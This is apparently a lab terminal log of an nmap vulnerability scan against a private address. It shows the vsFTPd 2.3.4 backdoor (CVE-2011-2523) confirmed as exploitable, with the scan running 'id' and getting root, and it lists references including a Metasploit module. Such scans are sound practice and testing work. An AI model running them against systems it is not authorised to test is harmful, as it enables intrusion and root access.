 mrm8brh@mrm8brh:~$ nmap --script=vuln 192.168.56.103
Starting Nmap 7.60 ( https://nmap.org ) at 2022-05-25 12:16 EEST
Pre-scan script results:
| broadcast-avahi-dos:
|   Discovered hosts:
|     224.0.0.251
|   After NULL UDP avahi packet DoS (CVE-2011-1002).
|_  Hosts are all up (not vulnerable).
Nmap scan report for 192.168.56.103
Host is up (0.0014s latency).
Not shown: 977 closed ports
PORT     STATE SERVICE
21/tcp   open  ftp
| ftp-vsftpd-backdoor:
|   VULNERABLE:
|   vsFTPd version 2.3.4 backdoor
|     State: VULNERABLE (Exploitable)
|     IDs:  CVE:CVE-2011-2523  OSVDB:73573
|       vsFTPd version 2.3.4 backdoor, this was reported on 2011-07-04.
|     Disclosure date: 2011-07-03
|     Exploit results:
|       Shell command: id
|       Results: uid=0(root) gid=0(root)
|     References:
|       https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2011-2523
|       https://github.com/rapid7/metasploit-framework/blob/master/modules/exploits/unix/ftp/vsftpd_234_backdoor.rb
|       http://scarybeastsecurity.blogspot.com/2011/07/alert-vsftpd-download-backdoored.html
|_      http://osvdb.org/73573